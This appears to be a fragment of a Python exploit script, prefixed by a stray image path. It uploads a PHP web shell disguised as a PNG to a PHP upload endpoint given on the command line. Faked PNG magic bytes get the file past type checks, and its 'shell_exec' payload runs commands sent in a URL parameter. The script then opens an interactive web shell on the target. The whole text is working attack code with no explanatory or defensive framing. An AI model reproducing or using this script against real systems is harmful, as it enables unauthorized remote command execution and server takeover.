 SERVER_URL = sys.argv[1]
UPLOAD_DIR = 'upload.php?id=kamehameha'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png     = {
            'file':
              (
                'kaio-ken.php.png',
                PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
                'image/png',
                {'Content-Disposition': 'form-data'}
              )
          }
fdata   = {'pupload': 'upload'}
r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
webshell(SERVER_URL, s)